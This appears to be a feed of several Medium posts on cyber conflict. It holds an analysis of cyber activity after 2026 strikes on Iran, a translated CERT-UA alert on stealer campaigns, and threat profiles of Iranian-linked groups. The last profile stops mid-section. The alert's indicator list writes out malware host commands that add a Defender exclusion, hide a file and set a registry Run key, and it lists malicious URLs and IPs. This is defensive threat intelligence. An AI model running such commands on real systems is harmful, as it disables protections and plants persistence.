Kinetic shock followed by immediate cyber warfare

Introduction
The war in Ukraine taught the world to expect cyber operations before the shooting starts. We saw in February 2022 destructive malware, espionage, and digital disruption formed part of the opening architecture of invasion before Russia invaded. Cyber prepared the battlefield, softened targets, and signaled intent before the main military assault became visible in physical space.
The conflict around Operation Epic Fury is a different pattern and maybe the one that will shape the future in warfare. In the Iranian case, the public evidence points less to a long, visible cyber prelude and more to a sudden kinetic shock followed by immediate cyber activation. The joint U.S.-Israeli strikes on 28 February 2026 appear to have arrived without the same kind of public cyber-warning phase seen before Russia’s 2022 invasion of Ukraine. Instead, the digital battlespace ignited within hours: hacked services, disruption, influence messaging, hacktivist mobilization, and a flood of cyber claims began almost immediately after the strikes.
That difference matters because it points to a shift in warfare sequencing. Ukraine illustrated a cyber-first opening to war. Iran is illustrating a missiles-first opening followed by a cyber swarm. The battlefield is no longer only prepared in advance through visible digital shaping. It can also be opened kinetically and then flooded almost instantly by globally distributed cyber actors, proxy brands, botnets, influence channels, and pre-positioned access operations.
The Quiet Layer Before the Strike
There was still a hidden cyber layer before the bombs fell. Iranian state-linked operators were active before 28 February, but in a quieter and less publicly legible form. One campaign first observed on 26 January involved new malware families associated with MuddyWater, including GhostFetch, GhostBackDoor, HTTP_VIP, and the Rust-based CHAR backdoor. The campaign used phishing, post-exploitation tooling, and Telegram-based command and control, which points to classic espionage and persistence rather than overt battlefield signaling.
That is one of the most important distinctions from Ukraine. The Iranian pre-strike layer appears to have focused on access, footholds, and long-term positioning, not on a dramatic public cyber barrage that unmistakably warned of imminent war. Additional reporting in early March indicated that MuddyWater, also tracked as Seedworm, had been present in multiple U.S.-linked environments and had deployed another backdoor, Dindoor, against targets including a bank, an airport, a nonprofit, and a software company with Israeli links. In other words, the infrastructure for cyber retaliation may have been building quietly, even if it was not yet visible as a public war-opening sequence.
The Kinetic Trigger — Same Operational Moment
When the strikes came on 28 February, the transition was immediate. Iranian websites and services were hit early in the next phase, including the compromise of a widely used religious app that displayed anti-regime messaging. At the same time, internet connectivity in Iran collapsed dramatically, with monitoring showing national connectivity falling to around 1% of normal levels during the blackout. The result was a war in which physical strikes and digital disruption were not separated by days or weeks, but compressed into the same operational moment.
This is why Epic Fury matters analytically. The strike did not wait for a long public cyber prelude. Instead, the kinetic action itself appears to have triggered the digital escalation. That changes the warning model. It means defenders can no longer assume that visible cyber preparation will always come first. In some conflicts, the missile may be the signal, and cyberspace may become the immediate exploitation layer that follows it. We had seen something similar just weeks earlier operation in Venezuela, the capture of Maduro. There, too, cyber capabilities were used simultaneously with kinetic precision.
The Cyber Swarm — New Forms of Hacktivism
The most visible cyber dimension of the war has not been a single centralized state campaign. It has been a crowded ecosystem of proxies, hacktivists, influence personas, and loosely aligned groups that rapidly filled the space after the strike. By the first days of March, researchers were tracking a large increase in claimed incidents, with dozens of groups active and over a hundred attack claims across multiple countries and sectors. A newly branded coordination layer, often framed as an “Electronic Operations Room,” gave this activity a sense of structure even when the underlying actors remained diverse.
Several names stand out in this ecosystem. Handala became one of the most visible brands for hack-and-leak, doxxing, and psychological pressure. Cyber Islamic Resistance functioned as an umbrella for disruptive and symbolic operations. NoName057(16), known for pro-Russian DDoS activity, entered the campaign on 2 March and broadened the threat landscape. Fatemiyoun-linked branding added to the destructive and regional messaging layer. What matters is not only each group in isolation, but the way they formed a distributed pressure architecture: one actor generated fear, another generated traffic floods, another claimed infrastructure access, and another amplified everything across information channels.
The Technical Layers of the War
Technically, this conflict is not one cyber campaign but several stacked on top of each other. One layer is classic espionage and persistence: spearphishing, credential theft, living-off-the-land activity, backdoors, and covert command-and-control infrastructure. That is where MuddyWater fits, with its Rust-based implants, PowerShell-heavy post-exploitation behavior, and quiet access operations. This layer is slow, durable, and designed to survive beyond headlines.
A second layer is rapid disruption. This includes DDoS operations, website defacements, service outages, and opportunistic attacks meant to create noise, overload, and pressure. That layer became visible almost immediately after 28 February and appears to have been the main engine of early public activity. It was fast, international, and highly brand-driven, with hashtags and group labels functioning almost like operational rally points.
A third layer is psychological warfare. The fake app ecosystem, hacked services displaying political messaging, leak channels, doxxing posts, and infrastructure-themed claims all aim to shape perception, not just machines. Even when a technical effect is limited, the narrative effect can be large. A screenshot of a control interface, a leak announcement, or a warning directed at civilians can create strategic pressure far beyond the actual technical proof behind it.

Water, Infrastructure, and Disruption
The clearest symbol of escalation so far is the 7 March Handala claim against Jerusalem water infrastructure. In public leak channels, the group claimed it had exfiltrated 423 GB of data and crippled key systems. That figure has circulated widely because it suggests a move from nuisance disruption toward more destructive and more civilian-facing pressure.
What matters strategically is the target category. Water is psychologically powerful because it turns cyber conflict into a threat against ordinary life. It shifts the war from military symbolism to civilian vulnerability. Whether every detail of every claim is confirmed or not, the trajectory is clear: the longer the conflict continues, the more attractive essential services become as instruments of pressure, fear, and narrative domination. That is why water, energy, transport, telecom, and healthcare now sit at the center of hybrid war analysis.
The Paradox of Iran’s Blackout
One of the most revealing features of the conflict is that Iran’s domestic internet has been almost entirely suppressed while the cyber war has continued anyway. With connectivity hovering around 1% of normal levels during the blackout, one might expect Iranian cyber operations to stall. Yet the broader cyber campaign did not stop. Proxy actors, external infrastructure, global supporters, and decentralized digital ecosystems kept operating despite the blackout inside Iran.
This shows how future warfare has become globally distributed. A state can be digitally constrained at home and still project cyber pressure abroad through aligned actors, offshore infrastructure, and international sympathizers. Geography matters less than access, coordination, and narrative velocity. The war is no longer confined to the territory of the belligerents. Once the trigger is pulled, the cyber front expands across regions, platforms, and civilian systems at a pace that traditional military maps do not capture well.
The Problem of Verification
At the same time, this war is full of claim inflation. Many of the loudest announcements have come from hacktivist channels rather than from verified incident reporting. Multiple security assessments have stressed that the biggest spike so far has been in hacktivist activity, especially DDoS, defacements, and unverified compromise claims, while confirmed high-end state operations have remained less visible in public reporting. That does not make the threat unreal. It means the conflict is being fought simultaneously in the network and in the information environment, where exaggeration is itself a weapon.
That is why the best reading of the war up to 8 March is not that every claim is true, but that the structure of escalation is real. A surprise kinetic strike was followed by immediate digital activation. Quiet access operations existed in the background. Proxy and hacktivist layers generated global pressure in the foreground. Civilian infrastructure became a preferred symbolic target. And the information environment became so saturated that verification itself turned into part of the battle.
Conclusion
The comparison between Ukraine and Iran points to a broader transformation in war. Ukraine showed how cyber can prepare a battlefield before invasion. Epic Fury shows how cyberspace can also ignite after a kinetic surprise and become the main amplifier of escalation within hours. In one case, cyber is the opening move. In the other, cyber is the immediate exploitation layer. Both wars are now part of modern warfare.
The deeper lesson is human as much as technical. Future warfare is more global, more hybrid, and more compressed in time. Soldiers, analysts, and decision-makers will need to operate faster across physical, cognitive, and digital domains at once. Drones shorten reaction cycles. Cyber erases distance. Influence operations attack judgment itself. That raises the requirement not only for better tools, but for greater mental resilience, faster adaptation, stronger technical fluency, and higher physical readiness under pressure. The battlefield is no longer just where the missiles land. It is wherever networks, narratives, and infrastructure can be turned into weapons.
Ukraine, Iran, and the New Sequencing of Hybrid War was originally published in OSINT Team on Medium, where people are continuing the conversation by highlighting and responding to this story.
]]>02.03.2026

This is a translation of the original Ukrainian alert.
General information
Since January 2026, CERT-UA has recorded frequent cases of distribution of emails, allegedly on behalf of central executive authorities and regional administrations, calling for updating mobile applications of widely used civilian and military systems.
The email may contain an attachment in the form of an archive containing an EXE file, or a link to a legitimate but XSS (Cross-site scripting) website, a visit to which will lead to the execution of JavaScript code and subsequent download of the executable file to the computer. At the same time, the mentioned EXE files and scripts are hosted on the resources of the legitimate GitHub service.
During January-February 2026, the use of the following software tools for implementing cyber threats was confirmed:
- SHADOWSNIFF (stealer from GitHub)
- SALATSTEALER (MaaS Stealer)
- DEAFTICK (primitive backdoor on Go)
During the investigation, an application with signs of a “ransomware” (internal name “AVANGARD ULTIMATE v6.0”) was detected in one of the GitHub repositories, as well as an archive with an exploit for the WinRAR vulnerability (CVE-2025–8088).
A detailed study of the circumstances and means of implementing the cyber threat, including experiments with publicly available tools, allows us to connect the described activity with the activities of individuals covered in the Telegram channel “PalachPro”.
Activity is tracked by ID UAC-0252.
Cyber Threat Indicators
Files:
510690f2a21e677f05094e4fcfea9a9a df31cd6305169271c026723a6d638bf8afbcbc429972e7339ac89b53c48a35a8 popup.js
e457cb42ca5a6ecd8b99d89ed2958b29 b5e685e57c625032ec067be94a2854cce1b7c5a51e8d6bd833841a893d5d88b7 Diia_Update_4.7.1_Official.exe (DEAFTICK)
6ba7f82518e76a436d5eeb50f626d218 84bd898154543075e9b2f3566b710f7a8ef3028c8f07c73113a8f4f45332e3d6 update.rar
2591d145ff510f7fc4d6290d3bfcb130 3abf295b79992532b03261a81643124d134fa7e86fb901b3bfc74ad0f192dc7f updateV3.23.exe (SHADOWSNIFF)
b6480aa6c364715a21ba28c4d26a5b6e c2a4212573d7566acf5b610b4ce3598237acd37459670daa1b6950f107d50e03 updateV3.23.exe (SHADOWSNIFF)
f3dc1e16cde2995f701c8db509f351c9 e5941df780ae251bcafad3b833f45ee44bd1599ab45b7adf1f1c79510930642d EdgeUpdate.exe (DEAFTICK)
cdc1919fc612772b34daecbcf2e38a05 ba1498476b0613d0b25224deb44130c642467653ec475a47c3fa3024bcb4d7f4 1.rar (CVE-2025–8088)
dcc2c9a08044e8b3e445f17461d054f1 7b35b332a999d56d65241a4f35bbce2e9ad2644a84c09f7dbae42e39cd559bcf build.exe (DEAFTICK)
a3e8f8dc8702474452b1b0889a9d77d1 278f178676289f074251609d940132d162cf252666bed7c3056f01424d6abf07 popup.js
974cc318d509301be0966cc1b397076b c149a236ddf07fb96de1a893b8d09cdfdd2c28abfc4c3c17bb3ebd8c3c7b5cef main.exe (SALATSTEALER)
9a9a98117b483439cf54c9f7ffa4e417 a4f1a6f8f5a407ea0113253b557a6dc75c35398edf21bbc5322c47ac1fd0b689 main.deupx.exe (SALATSTEALER)
c2b70e79a3c7e9d392b02da9d7265d1f b7a89f32f5e64003cfcd1de630bdf36b2254866083e01ea6493186549772c082 MIkolaevApp.exe (AVANGARD)
Network:
hXXp://150[.]241.64.21:8888/client/addclient
hXXp://95[.]85.224.14:8000/client/addclient
hXXps://nfkavn[.]bond/client/addclient
hXXps://salat[.]cn/sa1at/
hXXps://salator[.]es/sa1at/
hXXps://salator[.]ru/sa1at/
hXXps://websalat[.]top/sa1at/
hXXps://wrat[.]in:992/sa1at/
hXXps://mk-gov-ua.github[.]io/jgfjdhkmbvn.github[.]io/raw/refs/heads/main/Diia_Update_4.7.1_Official.exe
hXXps://mk-gov-ua.github[.]io/jgfjdhkmbvn.github[.]io/popup.js
hXXp://security.digital-ua[.]digital/soft/security/updateV3.23.exe
hXXp://ua-gov[.]info/soft/security/updateV3.23.exe
hXXps://govermentnerc.github[.]io/nerc.gov.ua/popup.js
hXXps://91[.]92.34.130/main.exe
mk-gov-ua.github[.]io
govermentnerc.github[.]io
digital-ua[.]digital
nfkavn[.]bond
ua-gov[.]info
ukremail[.]com
sa1at[.]ru
salat[.]cn
salator[.]es
salator[.]ru
websalat[.]top
wrat[.]in
150[.]241.64.21
95[.]85.224.14
95[.]85.231.199
64[.]188.83.228
64[.]188.79.226
95[.]85.252.196
64[.]188.83.192
91[.]92.34.130
85[.]198.98.75
Host:
attrib +h +s %TMP%\svchost.exe
powershell -Command “Add-MpPreference -ExclusionPath ‘%TMP%\svchost.exe’”
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WindowsUpdateService /t REG_SZ /d %TMP%\svchost.exe /f
%TMP%\svchost.exe
%APPDATA%\Microsoft\Edge\Cache\EdgeUpdate.exe
%APPDATA%\Microsoft\Edge\Cache\edge_updater.exe
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\’WindowsUpdateService’
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\’MicrosoftEdgeUpdateTask’
Graphic representations



UAC-0252 Cyber Attacks Using SHADOWSNIFF and SALATSTEALER Stealers (CERT-UA#20032) was originally published in CyberScribers on Medium, where people are continuing the conversation by highlighting and responding to this story.
]]>Axis of Resistance / Islamic Resistance

1. Cyber Threat Profile: Handala (Hanzala)
Executive Summary
Handala is a high-confidence Iranian state-linked hacktivist collective (MOIS/IRGC proxy) operating under the “Islamic Resistance” / “Axis of Resistance” banner. It specializes in hack-and-leak operations, doxxing, and psychological warfare targeting Israel, Jordan, and Gulf states perceived as “traitors.”
The group’s activity has escalated sharply since late 2025, shifting from website defacements to high-impact data leaks (healthcare records, politician phones, emergency shelter lists) and real-world disruption claims (e.g., alleged shutdown of all Jordanian gas stations in the last 48 hours).
Risk Rating: High for organizations in Israel, Jordan, or with Israeli/Gulf ties. Impact is primarily reputational, psychological, and data-exposure driven rather than destructive (no ransomware or wipers observed).
Enterprise relevance: Any entity with Israeli/Jordanian customers, supply-chain links, or sensitive PII should prioritize monitoring for doxxing and leak-site activity.
1.1 Attribution & Aliases
- Primary Name: Handala / Hanzala Hack Team / Handala Hack
- Aliases: Handala_Leak, Handala_Red, Handala_Backup variants
- Attribution Confidence: High (multiple independent CTI sources link to MOIS/IRGC unit; consistent Arabic-language ops, Tehran-aligned timing, and infrastructure patterns)
- First Observed: Early 2025 (rapid rise after initial Israeli Ministry of National Security claim)
- State Linkage: Strong — operates as an extension of Iranian hybrid warfare (parallel to CyberAv3ngers and MuddyWater)
1.2 Motivations & Objectives
- Ideological: Support for “Axis of Resistance” (Iran, Hezbollah, Hamas, Houthis).
- Primary goal: Psychological operations and embarrassment of Israel and normalizing Arab states.
- Secondary: Data exfiltration for future leverage and recruitment/morale boosting inside the hacktivist ecosystem.
- Explicit messaging: “No red lines for regional traitors” and threats against Arab states cooperating with Israel.
1.3 Targets & Victimology
- Primary: Israeli government, military, healthcare, police, and civilian infrastructure.
- Secondary: Jordan (gas stations, government sites), UAE/Bahrain (as “traitors”), occasional Western/Indian interests tied to Israel.
- Victim sectors: Government (high), Healthcare (high), Critical Infrastructure (medium), Private sector with Israeli links (medium).
- Pattern: High-visibility leaks designed for maximum media and social impact.
1.4 Capabilities & TTPs (MITRE ATT&CK mapped where observed)
- Initial Access: Phishing, credential stuffing, supply-chain compromises, insider access (phone/iCloud hacks).
- Execution & Persistence: Custom scripts, public tools for mass doxxing.
- Collection & Exfiltration: Phone data scraping, healthcare database dumps, emergency shelter geo-data.
Impact: Data leaks on Telegram/clearnet sites, public threats, doxxing of officials and soldiers.
- Key Techniques: T1560 (Archive Collected Data), T1005 (Data from Local System), T1020 (Automated Exfiltration), T1489 (Service Stop — for disruption claims), T1491 (Defacement).
- Sophistication: Medium-High (state-backed tooling + coordinated leaks); not destructive like wipers but highly effective at PSYOPS.
1.5 Infrastructure
Websites:
handala[.]to, handala-hack[.]to, handala-alert[.]to (rotating).
Hosting: Russian bulletproof provider DDoS-Guard (IP cluster , Rostov-on-Don).
185[.]178[.]208[.]137
- Primary C2/Coordination: Telegram channels und rotating backups.
@Handala_hack, @Handala_Leak, @Handala_Red
- Leak Sites: Often mirrors on cracked.sh and similar criminal forums.
- Resilience: High — quick domain rotation and strong DDoS protection.
1.6 Recent Activity (Last 30 Days — March 2026)
- Feb 28–March 1: Claimed complete shutdown of all gas stations in Jordan (major new escalation).
- Ongoing: Mass leaks of Clalit healthcare records, senior Israeli officials’ phone data (including Netanyahu’s chief of staff), emergency shelter lists with geo-coordinates.
- Doxxing campaigns against Unit 8200 personnel and soldiers with photos of missile damage.
- Integration into “Cyber Islamic Resistance” umbrella for coordinated ops.
1.7 Indicators of Compromise (Selected)
- Domains: handala[.]to / handala-hack[.]to
- IP: 185[.]178[.]208[.]137 (DDoS-Guard Russia)
- Telegram: @Handala_hack, @Handala_Leak
- Hashtags: #Handala_hack, #Handala_Leak
- Leak sites: Monitor cracked[.]sh mirrors and Telegram channels for new dumps.
1.8 Defensive Recommendations
1. High-Priority Monitoring: Israeli/Jordanian entities — watch Telegram for leak announcements.
2. Data Exposure Controls: Assume PII and phone data are at risk; enable MFA everywhere, monitor for unusual queries.
3. Threat Hunting: Search for Handala IOCs in SIEM (domains, IPs, Telegram-linked hashes).
4. Psychological Resilience: Train staff on doxxing awareness; prepare public response playbooks.
5. Collaboration: Share IOCs with national CERTs (Israel NCSC, Jordan CERT) and peers via ISACs.
Overall Enterprise Risk Score: 8.2 / 10 (High) for organizations in target geography or with Israeli/Gulf exposure. Handala is currently the most dangerous active hacktivist group in the Resistance Axis ecosystem due to its state backing, leak volume, and psychological impact.
2. Cyber Threat Profile: Cyber Islamic Resistance
Executive Summary
Cyber Islamic Resistance is the active coordination umbrella for the pro-Iran “Resistance Axis” hacktivist ecosystem. It functions as the operational nerve center, gluing together groups such as Handala, RipperSec, Moroccan Black Cyber Army, and elements of Hunt3r Kill3rs.
The group specializes in coordinated router/BGP hijacks, data access, and alliance propaganda. Activity is high-volume but low-destructiveness: temporary disruptions, router compromises, and victory-lap claims designed to amplify Iranian hybrid warfare messaging.
Risk Rating: Medium-High for organizations in Israel, Jordan, Gulf states, or with defense/tech exposure. The primary impact is psychological and reputational, with occasional low-level network disruption.
Enterprise relevance: Defense contractors, telecom providers, and any entity with Israeli or Gulf infrastructure should monitor for router-level anomalies and Telegram-sourced claims.
2.1 Attribution & Aliases
- Primary Name: Cyber Islamic Resistance (English) / “Electronic Operations Room”
- Aliases: Mhwear98 collective, Islamic Cyber Resistance Axis
- Attribution Confidence: High (consistent coordination role, Tehran-aligned timing, shared Telegram infrastructure, and explicit “Resistance Axis” branding)
- First Observed: Mid-2025 (emerged as umbrella during earlier flare-ups; became dominant coordinator in Feb–March 2026)
- State Linkage: Medium-High — acts as force multiplier for IRGC/MOIS proxy activity without direct destructive malware
2.2 Motivations & Objectives
- Ideological: Full alignment with “Axis of Resistance” (Iran, Hezbollah, Hamas).
- Primary goal: Orchestrate and amplify hacktivist efforts to create the appearance of a unified cyber front against Israel and “traitor” Gulf states.
- Secondary: Recruitment, morale boosting, and psychological pressure through public alliance announcements and “we control your routers” claims.
- Explicit messaging: “No red lines” and calls for global hacktivists to join the “Electronic Operations Room”.
2.3 Targets & Victimology
- Primary: Israeli defense/tech (Rafael, home routers, companies), Jordanian/Gulf government sites.
- Secondary: Any Western or Indian-linked assets perceived as supporting Israel.
- Victim sectors: Defense (high), Telecom/Routers (high), Critical Infrastructure (medium).
- Pattern: Broad, noisy claims designed for maximum social-media amplification rather than deep persistence.
2.4 Capabilities & TTPs (MITRE ATT&CK mapped where observed)
- Initial Access & Execution: Router compromises, BGP hijacking, credential reuse (T1190, T1555).
- Lateral Movement & Persistence: Data access from compromised routers (T1005, T1020).
- Impact: Temporary network disruption, public proof screenshots, alliance announcements.
- Key Techniques: T1489 (Service Stop — router reboots), T1491 (Defacement via BGP), T1560 (Archive Collected Data for claims).
- Sophistication: Medium (coordination-focused; relies on affiliates for execution; no custom wipers or ransomware observed).
2.4 Infrastructure
- Primary Coordination: Telegram @Mhwear98 (main ops channel) and rotating backups.
- Websites / Tools: No dedicated clearnet sites; relies on shared affiliate infrastructure (e.g., Handala’s Russian bulletproof hosting).
- Hosting: Leverages DDoS-Guard Russia and affiliate servers; high resilience through decentralized Telegram ops rooms.
- Leak/Claim Platforms: Telegram und mirrored on criminal forums (cracked.sh ecosystem).
2.5 Recent Activity (Last 30 Days — March 2026)
- Feb 28–March 1: Announced formal alliance with RipperSec; claimed Israeli home/company router compromises and Rafael defense BGP route hijacks.
- Ongoing: “Electronic Operations Room” coordination posts gluing multiple crews together; heavy amplification of Handala’s Jordan gas-station claim.
- Integration role: Actively pulling in Moroccan/French affiliates (Hunt3r Kill3rs, Moroccan Black Cyber Army) for unified ops.
2.6 Indicators of Compromise (Selected)
- Telegram: @Mhwear98 (main channel)
- Hashtags: #IslamicResistance, #ElectronicOperationsRoom, #ResistanceAxisCyber
- Infrastructure: Shared with Handala (185[.]178[.]208[.]137 cluster) and affiliate routers
- Claims pattern: Router/BGP screenshots posted within hours of kinetic events
2.7 Defensive Recommendations
1. High-Priority Monitoring: Defense/telecom entities — baseline router logs and BGP announcements.
2. Network Hardening: Enforce router firmware updates, disable unnecessary remote management, monitor for anomalous BGP changes.
3. Threat Hunting: Search SIEM for Telegram-linked IOCs and router compromise patterns.
4. Psychological/Reputational Controls: Prepare rapid-response playbooks for alliance claims; monitor Telegram for early warning.
5. Collaboration: Share router/BGP anomalies with national CERTs and ISACs; cross-reference with Handala IOCs.
Overall Enterprise Risk Score: 7.1 / 10 (Medium-High). Cyber Islamic Resistance is the most active coordinator in the current Resistance Axis wave. While individual attacks remain low-impact, their ability to orchestrate multiple crews simultaneously makes it a force-multiplier threat.
3. Cyber Threat Profile: Iranian Cyber Proxies
Executive Summary
“Iranian Cyber Proxies” is the umbrella designation for Iran’s hybrid cyber warfare machine: a tightly coordinated blend of state-sponsored Advanced Persistent Threats (APTs) run directly by the Islamic Revolutionary Guard Corps (IRGC) and Ministry of Intelligence (MOIS), plus an expanding layer of hacktivist proxies (e.g. Handala, Cyber Islamic Resistance) that provide plausible deniability and psychological impact.
In the ongoing Israel-Iran escalation (Feb–March 2026), the hacktivist proxies have surged with noisy DDoS, data leaks, and router claims, while traditional APTs deliver stealthy espionage and destructive OT/ICS operations. The entire ecosystem is orchestrated for strategic influence, espionage, and retaliation.
Risk Rating: High for organizations in Israel, Jordan, Gulf states, critical infrastructure, or with Israeli/Iranian supply-chain links. Impact spans data exposure, operational disruption, and reputational/psychological damage.
Enterprise relevance: Any entity with Middle East exposure or OT/ICS environments must treat this as a persistent, state-directed threat.
3.1 Attribution & Aliases
- Primary Designation: Iranian Cyber Proxies / Axis of Resistance Cyber Front
- Key State Actors: IRGC-CEC (Cyber-Electronic Command), MOIS cyber units
- Key Hacktivist Proxies: Handala (Hanzala), Cyber Islamic Resistance, CyberAv3ngers, Fatimion Cyber Team, Cyber Fattah, Mr. Hamza ecosystem
- Attribution Confidence: Very High (multiple independent sources — CSIS, ICT, KELA, Unit 42, Microsoft, Trellix — confirm state direction via timing, tooling overlap, and Telegram coordination)
- First Observed (modern form): 2010s (APTs); 2023–2025 surge in hacktivist proxies
- State Linkage: Direct — IRGC and MOIS control or sponsor the network; hacktivists function as force multipliers.
3.2 Motivations & Objectives
- Stategic: Advance Iranian geopolitical goals (support for Axis of Resistance, pressure on Israel and “traitor” Gulf states).
- Tactical: Espionage, sabotage of critical infrastructure, psychological operations, and recruitment of opportunistic hacktivists.
- Ideological: “No red lines” framing; retaliation for Israeli strikes and Western sanctions.
- Explicit messaging: Coordinated influence operations that blur hacktivism and state action.
3.3 Targets & Victimology
- Primary: Israel (government, military, healthcare, tech, OT/ICS), Jordan, Gulf states (UAE, Bahrain, Saudi).
- Secondary: US, Europe, India (as Israel allies), dissidents, and critical infrastructure globally.
- Victim sectors: Government/Defense (high), Healthcare (high), Energy/Water/ICS-OT (high), Telecom (medium-high).
- Pattern: Hacktivist proxies create noise and leaks; APTs enable deeper persistence and destruction.
3.4 Capabilities & TTPs (MITRE ATT&CK mapped where observed)
- APTs (IRGC/MOIS): Destructive wipers, ICS/OT sabotage, supply-chain compromise, custom malware (e.g. APT33 Shamoon variants, MuddyWater).
- Hacktivist Proxies: DDoS, router/BGP hijacks, phone/iCloud hacks, mass doxxing, data leaks.
- Shared Techniques: T1190 (Exploit Public-Facing App), T1560 (Archive Collected Data), T1005 (Data from Local System), T1489 (Service Stop), T1491 (Defacement), T1020 (Automated Exfiltration).
- Sophistication: High for APTs (destructive, persistent); Medium for hacktivists (noisy, coordinated via Telegram “Operations Rooms”).
3.5 Recent Activity (Last 30 Days — March 2026)
- Hacktivist surge: Handala claimed shutdown of all Jordanian gas stations; Cyber Islamic Resistance announced router/BGP hijacks and RipperSec alliance.
- APT support: Coordinated timing with kinetic events; reconnaissance and data-theft campaigns against Israeli and Gulf targets.
- Alliance building: Cyber Islamic Resistance acting as glue for Moroccan/French affiliates (Hunt3r Kill3rs, Mr. Hamza botnets).
3.6 Indicators of Compromise (Selected)
Domains:
handala[.]to / handala-hack[.]to
IP (DDoS-Guard Russia cluster)
185[.]178[.]208[.]137
Telegram:
@Mhwear98, @Handala_hack, @Handala_Leak
Hashtags:
#Handala_hack, #IslamicResistance, #ResistanceAxisCyber
- Patterns: Router/BGP screenshots, healthcare/political phone leaks, Jordan/Gulf targeting.
3.7 Defensive Recommendations
1. High-Priority Monitoring: Israeli/Jordanian/Gulf entities — watch Telegram for early leak announcements and router anomalies.
2. Network Hardening: OT/ICS segmentation, router firmware updates, BGP monitoring, strict MFA everywhere.
3. Threat Hunting: Search SIEM for DDoS-Guard IPs, Handala IOCs, and Telegram-linked patterns.
4. Psychological Resilience: Prepare doxxing/leak response playbooks and rapid public statements.
5. Collaboration: Share IOCs with national CERTs (Israel NCSC, Jordan CERT, US CISA) and industry ISACs.
Overall Enterprise Risk Score: 8.7 / 10 (High). Iranian Cyber Proxies are the most active and coordinated state-proxy threat in the current Middle East conflict. The hacktivist layer creates immediate noise and reputational risk; the APT layer enables long-term espionage and potential destruction.

4. Cyber Threat Profile: MuddyWater APT
Executive Summary
MuddyWater (also known as Earth Vetala, Mango Sandstorm, Seedworm, Static Kitten, MERCURY, TA450, G0069) is a long-standing Iranian state-sponsored APT operated by or on behalf of the Ministry of Intelligence and Security (MOIS). It specializes in long-term cyber espionage, data theft, and occasional destructive operations, primarily against government, critical infrastructure, and high-value targets in the Middle East and North Africa (MENA).
In the current Israel-Iran escalation, MuddyWater has intensified activity under Operation Olalampo (launched 26 January 2026), deploying new Rust-based implants and multi-stage loaders. The group blends traditional PowerShell living-off-the-land techniques with modern Rust tooling for stealth and evasion.
Risk Rating: High for organizations in Israel, Jordan, UAE, Egypt, or broader MENA critical infrastructure/telecom/financial sectors. Impact is primarily espionage-driven (credential theft, data exfiltration) with growing potential for destructive follow-on operations.
Enterprise relevance: Any entity with MENA exposure, government contracts, or OT/ICS environments should prioritize spear-phishing defenses and Rust-binary detection.
4.1 Attribution & Aliases
- Primary Name: MuddyWater
- Aliases: Earth Vetala, Mango Sandstorm, MUDDYCOAST, Seedworm, Static Kitten, MERCURY, TA450, TEMP.Zagros, G0069
- Attribution Confidence: Very High (consistent MOIS linkage confirmed by Group-IB, ESET, Unit 42, Microsoft, Zscaler, CloudSEK, and multiple national CERTs)
First Observed: 2017
- State Linkage: Direct — subordinate element of Iran’s MOIS; operates in coordination with hacktivist proxies during kinetic flare-ups.
4.2 Motivations & Objectives
- Strategic: Intelligence collection to support Iranian geopolitical objectives (Axis of Resistance, pressure on Israel and Gulf states).
- Tactical: Establish persistent access for espionage, credential harvesting, and potential sabotage.
- Ideological: Retaliation for Israeli strikes and Western sanctions; alignment with broader Iranian hybrid warfare.
- Explicit focus: Long-term footholds in government, telecom, energy, maritime, diplomatic, and financial sectors.
4.3 Targets & Victimology
- Primary: Israel (government, military, infrastructure), Egypt, UAE, Jordan, Saudi Arabia, broader MENA.
- Secondary: Turkmenistan, Europe, US (as Israel allies).
- Victim sectors: Government/Defense (high), Telecom & Critical Infrastructure (high), Financial/Maritime/Diplomatic (high), Healthcare/Education (medium).
- Pattern: Spear-phishing tailored to regional entities, with escalation during geopolitical tensions.
4.4 Capabilities & TTPs (MITRE ATT&CK mapped where observed)
- Initial Access: Spear-phishing with malicious Word docs/VBA macros (T1566.001), macro execution (T1204.002).
- Execution & Persistence: PowerShell/PowerGoop, Rust-based implants (RustyWater/CHAR/Archer RAT), registry Run keys, scheduled tasks (T1059.001, T1547.001).
- Defense Evasion: Obfuscation, reflective loading, disabling security tools, living-off-the-land (T1027, T1620, T1562).
- Credential Access & Collection: Browser credential dumping, system info gathering (T1555.003, T1082).
- Command & Control / Exfiltration: Custom C2 (HTTP, encrypted channels), data staging (T1071.001, T1041).
- Key Malware: GhostFetch/HTTP_VIP downloaders, GhostBackDoor, CHAR (Rust backdoor), RustyWater, Phoenix, Fooder loader.
- Sophistication: High — evolution from noisy PowerShell to stealthy Rust tooling; AI-assisted development noted in recent campaigns.
4.5 Infrastructure
- Phishing & Staging: Malicious documents, compromised legitimate email accounts, file-hosting services.
- C2 & Hosting: Custom domains, Rust-based C2 servers, occasional Telegram bots for secondary ops.
- Resilience: Rapid infrastructure rotation, obfuscated payloads, memory-only loaders.
- Overlap: Shared tooling and timing with hacktivist proxies (e.g., Handala) during flare-ups.
4.6 Recent Activity (Last 30 Days — March 2026)
